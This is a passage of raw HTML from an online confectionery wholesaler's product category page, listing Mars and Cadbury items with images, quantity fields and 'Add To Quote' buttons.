			<a href="/product-category/confectionery/?add-to-cart=5030" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="5030" data-product_sku="" aria-label="Add to cart: &ldquo;Bounty Mini&#039;s 227g&rdquo;" rel="nofollow" data-success_message="&ldquo;Bounty Mini&#039;s 227g&rdquo; has been added to your cart" role="button"><span>Add To Quote</span></a>		</div>

		            
            
		
		<div class="fade-in-block">
							<div class="hover-content-wrap">
					<div class="hover-content wd-more-desc">
						<div class="hover-content-inner wd-more-desc-inner">
													</div>
						<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
					</div>
				</div>
						
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-fw-button wd-hover-with-fade wd-quantity-overlap  col-lg-4 col-md-3 col-6 first  type-product post-4974 status-publish first instock product_cat-confectionery has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="4974">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://3cdistribution.net/product/bounty-spread-200-g/" class="product-image-link">
			<img loading="lazy" width="800" height="800" src="https://3cdistribution.net/wp-content/themes/woodmart/images/lazy.png" class="attachment-full size-full wp-image-4975 wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 800px) 100vw, 800px" data-wood-src="https://3cdistribution.net/wp-content/uploads/2023/11/BOUNTY-SPREAD-RE-1.jpg" data-srcset="https://3cdistribution.net/wp-content/uploads/2023/11/BOUNTY-SPREAD-RE-1.jpg 800w, https://3cdistribution.net/wp-content/uploads/2023/11/BOUNTY-SPREAD-RE-1-500x500.jpg 500w, https://3cdistribution.net/wp-content/uploads/2023/11/BOUNTY-SPREAD-RE-1-300x300.jpg 300w, https://3cdistribution.net/wp-content/uploads/2023/11/BOUNTY-SPREAD-RE-1-150x150.jpg 150w, https://3cdistribution.net/wp-content/uploads/2023/11/BOUNTY-SPREAD-RE-1-768x768.jpg 768w, https://3cdistribution.net/wp-content/uploads/2023/11/BOUNTY-SPREAD-RE-1-600x600.jpg 600w" />		</a>
				<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://3cdistribution.net/product/bounty-spread-200-g/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="4974"
				>Quick view</a>
		</div>
							</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://3cdistribution.net/product/bounty-spread-200-g/">Bounty Spread 200 g</a></h3>
				
		
		<div class="wrap-price">
			<div class="pwb-brands-in-loop"><span><a href="https://3cdistribution.net/brand/mars/">MARS</a></span></div>

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
								<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_6978014548712">Bounty Spread 200 g quantity</label>
		<input
			type="number"
			id="quantity_6978014548712"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
				
			<a href="/product-category/confectionery/?add-to-cart=4974" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="4974" data-product_sku="" aria-label="Add to cart: &ldquo;Bounty Spread 200 g&rdquo;" rel="nofollow" data-success_message="&ldquo;Bounty Spread 200 g&rdquo; has been added to your cart" role="button"><span>Add To Quote</span></a>		</div>

		            
            
		
		<div class="fade-in-block">
							<div class="hover-content-wrap">
					<div class="hover-content wd-more-desc">
						<div class="hover-content-inner wd-more-desc-inner">
													</div>
						<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
					</div>
				</div>
						
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-fw-button wd-hover-with-fade wd-quantity-overlap  col-lg-4 col-md-3 col-6 type-product post-5041 status-publish instock product_cat-confectionery has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="5041">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://3cdistribution.net/product/bounty-trio-85-g/" class="product-image-link">
			<img loading="lazy" width="225" height="225" src="https://3cdistribution.net/wp-content/themes/woodmart/images/lazy.png" class="attachment-full size-full wp-image-5042 wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 225px) 100vw, 225px" data-wood-src="https://3cdistribution.net/wp-content/uploads/2023/11/11698_20190617094110359.jpg" data-srcset="https://3cdistribution.net/wp-content/uploads/2023/11/11698_20190617094110359.jpg 225w, https://3cdistribution.net/wp-content/uploads/2023/11/11698_20190617094110359-100x100.jpg 100w, https://3cdistribution.net/wp-content/uploads/2023/11/11698_20190617094110359-150x150.jpg 150w" />		</a>
				<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://3cdistribution.net/product/bounty-trio-85-g/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="5041"
				>Quick view</a>
		</div>
							</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://3cdistribution.net/product/bounty-trio-85-g/">Bounty Trio 85 g</a></h3>
				
		
		<div class="wrap-price">
			<div class="pwb-brands-in-loop"><span><a href="https://3cdistribution.net/brand/mars/">MARS</a></span></div>

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
								<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_6978014561dfa">Bounty Trio 85 g quantity</label>
		<input
			type="number"
			id="quantity_6978014561dfa"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
				
			<a href="/product-category/confectionery/?add-to-cart=5041" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="5041" data-product_sku="" aria-label="Add to cart: &ldquo;Bounty Trio 85 g&rdquo;" rel="nofollow" data-success_message="&ldquo;Bounty Trio 85 g&rdquo; has been added to your cart" role="button"><span>Add To Quote</span></a>		</div>

		            
            
		
		<div class="fade-in-block">
							<div class="hover-content-wrap">
					<div class="hover-content wd-more-desc">
						<div class="hover-content-inner wd-more-desc-inner">
													</div>
						<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
					</div>
				</div>
						
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-fw-button wd-hover-with-fade wd-quantity-overlap  col-lg-4 col-md-3 col-6 last  type-product post-3961 status-publish instock product_cat-confectionery has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="3961">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://3cdistribution.net/product/cadbery-crunchie-4pk-104-4g/" class="product-image-link">
			<img loading="lazy" width="600" height="600" src="https://3cdistribution.net/wp-content/themes/woodmart/images/lazy.png" class="attachment-full size-full wp-image-3962 wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://3cdistribution.net/wp-content/uploads/2023/10/cadbury-twirl-5pk-1075g.jpg" data-srcset="https://3cdistribution.net/wp-content/uploads/2023/10/cadbury-twirl-5pk-1075g.jpg 600w, https://3cdistribution.net/wp-content/uploads/2023/10/cadbury-twirl-5pk-1075g-500x500.jpg 500w, https://3cdistribution.net/wp-content/uploads/2023/10/cadbury-twirl-5pk-1075g-300x300.jpg 300w, https://3cdistribution.net/wp-content/uploads/2023/10/cadbury-twirl-5pk-1075g-150x150.jpg 150w" />		</a>
				<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://3cdistribution.net/product/cadbery-crunchie-4pk-104-4g/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="3961"
				>Quick view</a>
		</div>
							</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://3cdistribution.net/product/cadbery-crunchie-4pk-104-4g/">Cadbery Crunchie 4PK 104.4g</a></h3>
				
		
		<div class="wrap-price">
			<div class="pwb-brands-in-loop"><span><a href="https://3cdistribution.net/brand/cadbury/">CADBURY</a></span></div>

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
								<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_69780145907cf">Cadbery Crunchie 4PK 104.4g quantity</label>
		<input
			type="number"
			id="quantity_69780145907cf"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
				
			<a href="/product-category/confectionery/?add-to-cart=3961" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="3961" data-product_sku="" aria-label="Add to cart: &ldquo;Cadbery Crunchie 4PK 104.4g&rdquo;" rel="nofollow" data-success_message="&ldquo;Cadbery Crunchie 4PK 104.4g&rdquo; has been added to your cart" role="button"><span>Add To Quote</span></a>		</div>

		            
            
		
		<div class="fade-in-block">
							<div class="hover-content-wrap">
					<div class="hover-content wd-more-desc">
						<div class="hover-content-inner wd-more-desc-inner">
													</div>
						<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
					</div>
				</div>
						
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-fw-button wd-hover-with-fade wd-quantity-overlap  col-lg-4 col-md-3 col-6 first  type-product post-3969 status-publish last instock product_cat-confectionery has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="3969">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://3cdistribution.net/product/cadbery-crunchie-4pk-104-4g-2/" class="product-image-link">
			<img loading="lazy" width="600" height="600" src="https://3cdistribution.net/wp-content/themes/woodmart/images/lazy.png" class="attachment-full size-full wp-image-3970 wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://3cdistribution.net/wp-content/uploads/2023/10/cadbery-crunchie-4pk-1044g.jpg" data-srcset="https://3cdistribution.net/wp-content/uploads/2023/10/cadbery-crunchie-4pk-1044g.jpg 600w, https://3cdistribution.net/wp-content/uploads/2023/10/cadbery-crunchie-4pk-1044g-500x500.jpg 500w, https://3cdistribution.net/wp-content/uploads/2023/10/cadbery-crunchie-4pk-1044g-300x300.jpg 300w, https://3cdistribution.net/wp-content/uploads/2023/10/cadbery-crunchie-4pk-1044g-150x150.jpg 150w" />		</a>
				<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://3cdistribution.net/product/cadbery-crunchie-4pk-104-4g-2/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="3969"
				>Quick view</a>
		</div>
							</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://3cdistribution.net/product/cadbery-crunchie-4pk-104-4g-2/">Cadbery Crunchie 4PK 104.4g</a></h3>
				
		
		<div class="wrap-price">
			<div class="pwb-brands-in-loop"><span><a href="https://3cdistribution.net/brand/cadbury/">CADBURY</a></span></div>

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
								<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_69780145aa94c">Cadbery Crunchie 4PK 104.4g quantity</label>
		<input
			type="number"
			id="quantity_69780145aa94c"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
				
			<a href="/product-category/confectionery/?add-to-cart=3969" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="3969" data-product_sku="" aria-label="Add to cart: &ldquo;Cadbery Crunchie 4PK 104.4g&rdquo;" rel="nofollow" data-success_message="&ldquo;Cadbery Crunchie 4PK 104.4g&rdquo; has been added to your cart" role="button"><span>Add To Quote</span></a>		</div>

		            
            
		
		<div class="fade-in-block">
							<div class="hover-content-wrap">
					<div class="hover-content wd-more-desc">
						<div class="hover-content-inner wd-more-desc-inner">
													</div>
						<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
					</div>
				</div>
						
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-fw-button wd-hover-with-fade wd-quantity-overlap  col-lg-4 col-md-3 col-6 type-product post-1880 status-publish first instock product_cat-confectionery has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="1880">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://3cdistribution.net/product/cadbury-bass-liq-allsorts-bag-190g/" class="product-image-link">
			<img loading="lazy" width="511" height="600" src="https://3cdistribution.net/wp-content/themes/woodmart/images/lazy.png" class="attachment-full size-full wp-image-1881 wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 511px) 100vw, 511px" data-wood-src="https://3cdistribution.net/wp-content/uploads/2023/01/cadbury-bass-liq-allsorts-bag-190g-3666.png" data-srcset="https://3cdistribution.net/wp-content/uploads/2023/01/cadbury-bass-liq-allsorts-bag-190g-3666.png 511w, https://3cdistribution.net/wp-content/uploads/2023/01/cadbury-bass-liq-allsorts-bag-190g-3666-300x352.png 300w, https://3cdistribution.net/wp-content/uploads/2023/01/cadbury-bass-liq-allsorts-bag-190g-3666-256x300.png 256w, https://3cdistribution.net/wp-content/uploads/2023/01/cadbury-bass-liq-allsorts-bag-190g-3666-150x176.png 150w" />		</a>
				<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://3cdistribution.net/product/cadbury-bass-liq-allsorts-bag-190g/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="1880"
				>Quick view</a>
		</div>
							</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://3cdistribution.net/product/cadbury-bass-liq-allsorts-bag-190g/">Cadbury bass Liq Allsorts Bag 190g</a></h3>
				
		
		<div class="wrap-price">
			<div class="pwb-brands-in-loop"><span><a href="https://3cdistribution.net/brand/cadbury/">CADBURY</a></span></div>

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
								<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_69780145db5f6">Cadbury bass Liq Allsorts Bag 190g quantity</label>
		<input
			type="number"
			id="quantity_69780145db5f6"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
				
			<a href="/product-category/confectionery/?add-to-cart=1880" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="1880" data-product_sku="" aria-label="Add to cart: &ldquo;Cadbury bass Liq Allsorts Bag 190g&rdquo;" rel="nofollow" data-success_message="&ldquo;Cadbury bass Liq Allsorts Bag 190g&rdquo; has been added to your cart" role="button"><span>Add To Quote</span></a>		</div>

		            
            
		
		<div class="fade-in-block">
							<div class="hover-content-wrap">
					<div class="hover-content wd-more-desc">
						<div class="hover-content-inner wd-more-desc-inner">
													</div>
						<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
					</div>
				</div>
						
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-fw-button wd-hover-with-fade wd-quantity-overlap  col-lg-4 col-md-3 col-6 last  type-product post-3984 status-publish instock product_cat-confectionery has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="9" data-id="3984">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://3cdistribution.net/product/cadbury-boost-48-5g/" class="product-image-link">
			<img loading="lazy" width="600" height="600" src="https://3cdistribution.net/wp-content/themes/woodmart/images/lazy.png" class="attachment-full size-full wp-image-3985 wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://3cdistribution.net/wp-content/uploads/2023/10/cadbury-boost-485g.jpg" data-srcset="https://3cdistribution.net/wp-content/uploads/2023/10/cadbury-boost-485g.jpg 600w, https://3cdistribution.net/wp-content/uploads/2023/10/cadbury-boost-485g-500x500.jpg 500w, https://3cdistribution.net/wp-content/uploads/2023/10/cadbury-boost-485g-300x300.jpg 300w, https://3cdistribution.net/wp-content/uploads/2023/10/cadbury-boost-485g-150x150.jpg 150w" />		</a>
				<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://3cdistribution.net/product/cadbury-boost-48-5g/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="3984"
				>Quick view</a>
		</div>
							</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://3cdistribution.net/product/cadbury-boost-48-5g/">Cadbury Boost 48.5g</a></h3>
				
		
		<div class="wrap-price">
			<div class="pwb-brands-in-loop"><span><a href="https://3cdistribution.net/brand/cadbury/">CADBURY</a></span></div>

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
								<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_697801462e71f">Cadbury Boost 48.5g quantity</label>
		<input
			type="number"
			id="quantity_697801462e71f"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
				
			<a href="/product-category/confectionery/?add-to-cart=3984" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="3984" data-product_sku="" aria-label="Add to cart: &ldquo;Cadbury Boost 48.5g&rdquo;" rel="nofollow" data-success_message="&ldquo;Cadbury Boost 48.5g&rdquo; has been added to your cart" role="button"><span>Add To Quote</span></a>		</div>

		            
            
		
		<div class="fade-in-block">
							<div class="hover-content-wrap">
					<div class="hover-content wd-more-desc">
						<div class="hover-content-inner wd-more-desc-inner">
													</div>
						<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
					</div>
				</div>
						
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-fw-button wd-hover-with-fade wd-quantity-overlap  col-lg-4 col-md-3 col-6 first  type-product post-3978 status-publish instock product_cat-confectionery has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="10" data-id="3978">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://3cdistribution.net/product/cadbury-boost-duo-63g/" class="product-image-link">
			<img loading="lazy" width="600" height="335" src="https://3cdistribution.net/wp-content/themes/woodmart/images/lazy.png" class="attachment-full size-full wp-image-3979 wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://3cdistribution.net/wp-content/uploads/2023/10/cadbury-boost-duo-63g.png" data-srcset="https://3cdistribution.net/wp-content/uploads/2023/10/cadbury-boost-duo-63g.png 600w, https://3cdistribution.net/wp-content/uploads/2023/10/cadbury-boost-duo-63g-300x168.png 300w" />		</a>
				<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://3cdistribution.net/product/cadbury-boost-duo-63g/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="3978"
				>Quick view</a>
		</div>
							</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://3cdistribution.net/product/cadbury-boost-duo-63g/">Cadbury Boost Duo 63g</a></h3>
				
		
		<div class="wrap-price">
			<div class="pwb-brands-in-loop"><span><a href="https://3cdistribution.net/brand/cadbury/">CADBURY</a></span></div>

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
								<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_6978014646d94">Cadbury Boost Duo 63g quantity</label>
		<input
			type="number"
			id="quantity_6978014646d94"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
				
			<a href="/product-category/confectionery/?add-to-cart=3978" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="3978" data-product_sku="" aria-label="Add to cart: &ldquo;Cadbury Boost Duo 63g&rdquo;" rel="nofollow" data-success_message="&ldquo;Cadbury Boost Duo 63g&rdquo; has been added to your cart" role="button"><span>Add To Quote</span></a>		</div>

		            
            
		
		<div class="fade-in-block">
							<div class="hover-content-wrap">
					<div class="hover-content wd-more-desc">
						<div class="hover-content-inner wd-more-desc-inner">
													</div>
						<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
					</div>
				</div>
						
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-fw-button wd-hover-with-fade wd-quantity-overlap  col-lg-4 col-md-3 col-6 type-product post-4048 status-publish last instock product_cat-confectionery has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="11" data-id="4048">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://3cdistribution.net/product/cadbury-bournville-classic-180g/" class="product-image-link">
			<img loading="lazy" width="600" height="600" src="https://3cdistribution.net/wp-content/themes/woodmart/images/lazy.png" class="attachment-full size-full wp-image-4052 wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://3cdistribution.net/wp-content/uploads/2023/10/cadbury-bournville-classic-180g.jpg" data-srcset="https://3cdistribution.net/wp-content/uploads/2023/10/cadbury-bournville-classic-180g.jpg 600w, https://3cdistribution.net/wp-content/uploads/2023/10/cadbury-bournville-classic-180g-500x500.jpg 500w, https://3cdistribution.net/wp-content/uploads/2023/10/cadbury-bournville-classic-180g-300x300.jpg 300w, https://3cdistribution.net/wp-content/uploads/2023/10/cadbury-bournville-classic-180g-150x150.jpg 150w" />		</a>
				<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://3cdistribution.net/product/cadbury-bournville-classic-180g/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="4048"
				>Quick view</a>
		</div>
							</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://3cdistribution.net/product/cadbury-bournville-classic-180g/">Cadbury Bournville Classic 180g</a></h3>
				
		
		<div class="wrap-price">
			<div class="pwb-brands-in-loop"><span><a href="https://3cdistribution.net/brand/cadbury/">CADBURY</a></span></div>

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
								<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_6978014677661">Cadbury Bournville Classic 180g quantity</label>
		<input
			type="number"
			id="quantity_6978014677661"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
				
			<a href="/product-category/confectionery/?add-to-cart=4048" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="4048" data-product_sku="" aria-label="Add to cart: &ldquo;Cadbury Bournville Classic 180g&rdquo;" rel="nofollow" data-success_message="&ldquo;Cadbury Bournville Classic 180g&rdquo; has been added to your cart" role="button"><span>Add To Quote</span></a>		</div>

		            
            
		
		<div class="fade-in-block">
							<div class="hover-content-wrap">
					<div class="hover-content wd-more-desc">
						<div class="hover-content-inner wd-more-desc-inner">
													</div>
						<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
					</div>
				</div>
						
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-fw-button wd-hover-with-fade wd-quantity-overlap  col-lg-4 col-md-3 col-6 last  type-product post-1857 status-publish first instock product_cat-confectionery has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="12" data-id="1857">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://3cdistribution.net/product/cadbury-bournville-giant-buttons-110g/" class="product-image-link">
			<img loading="lazy" width="442" height="600" src="https://3cdistribution.net/wp-content/themes/woodmart/images/lazy.png" class="attachment-full size-full wp-image-1858 wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 442px) 100vw, 442px" data-wood-src="https://3cdistribution.net/wp-content/uploads/2023/01/cadbury-bournville-giant-buttons-110g-4483.jpg" data-srcset="https://3cdistribution.net/wp-content/uploads/2023/01/cadbury-bournville-giant-buttons-110g-4483.jpg 442w, https://3cdistribution.net/wp-content/uploads/2023/01/cadbury-bournville-giant-buttons-110g-4483-300x407.jpg 300w, https://3cdistribution.net/wp-content/uploads/2023/01/cadbury-bournville-giant-buttons-110g-4483-221x300.jpg 221w, https://3cdistribution.net/wp-content/uploads/2023/01/cadbury-bournville-giant-buttons-110g-4483-150x204.jpg 150w" />		</a>
				<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://3cdistribution.net/product/cadbury-bournville-giant-buttons-110g/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="1857"
				>Quick view</a>
		</div>
							</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://3cdistribution.net/product/cadbury-bournville-giant-buttons-110g/">Cadbury Bournville Giant Buttons 110g</a></h3>
				
		
		<div class="wrap-price">
			<div class="pwb-brands-in-loop"><span><a href="https://3cdistribution.net/brand/cadbury/">CADBURY</a></span></div>

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
								<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_69780146a8d63">Cadbury Bournville Giant Buttons 110g quantity</label>
		<input
			type="number"
			id="quantity_69780146a8d63"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
				
			<a href="/product-category/confectionery/?add-to-cart=1857" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="1857" data-product_sku="" aria-label="Add to cart: &ldquo;Cadbury Bournville Giant Buttons 110g&rdquo;" rel="nofollow" data-success_message="&ldquo;Cadbury Bournville Giant Buttons 110g&rdquo; has been added to your cart" role="button"><span>Add To Quote</span></a>		</div>

		            
            
		
		<div class="fade-in-block">
							<div class="hover-content-wrap">
					<div class="hover-content wd-more-desc">
						<div class="hover-content-inner wd-more-desc-inner">
													</div>
						<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
					</div>
				</div>
						
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-fw-button wd-hover-with-fade wd-quantity-overlap  col-lg-4 col-md-3 col-6 first  type-product post-3952 status-publish instock product_cat-confectionery has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="13" data-id="3952">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://3cdistribution.net/product/cadbury-buttons-14-4g/" class="product-image-link">
			<img loading="lazy" width="600" height="600" src="https://3cdistribution.net/wp-content/themes/woodmart/images/lazy.png" class="attachment-full size-full wp-image-3953 wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://3cdistribution.net/wp-content/uploads/2023/10/cadbury-buttons-144g.jpg" data-srcset="https://3cdistribution.net/wp-content/uploads/2023/10/cadbury-buttons-144g.jpg 600w, https://3cdistribution.net/wp-content/uploads/2023/10/cadbury-buttons-144g-500x500.jpg 500w, https://3cdistribution.net/wp-content/uploads/2023/10/cadbury-buttons-144g-300x300.jpg 300w, https://3cdistribution.net/wp-content/uploads/2023/10/cadbury-buttons-144g-150x150.jpg 150w" />		</a>
				<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://3cdistribution.net/product/cadbury-buttons-14-4g/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="3952"
				>Quick view</a>
		</div>
							</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://3cdistribution.net/product/cadbury-buttons-14-4g/">Cadbury Buttons 14.4g</a></h3>
				
		
		<div class="wrap-price">
			<div class="pwb-brands-in-loop"><span><a href="https://3cdistribution.net/brand/cadbury/">CADBURY</a></span></div>

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
								<div class="quantity">
				<input type="button" value="-" class="minus" />
